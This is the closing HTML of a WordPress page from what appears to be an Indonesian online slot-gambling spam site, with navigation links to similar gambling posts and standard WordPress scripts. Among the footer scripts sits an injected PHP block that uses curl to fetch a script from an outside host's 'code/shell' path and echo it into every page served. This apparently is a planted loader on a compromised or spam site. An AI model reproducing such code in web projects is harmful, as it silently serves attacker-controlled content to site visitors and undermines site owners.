		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/teknik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-balantak/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Teknik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Balantak</span></a></div><div class="nav-next"><a href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tanjung-raja/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tanjung Raja</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
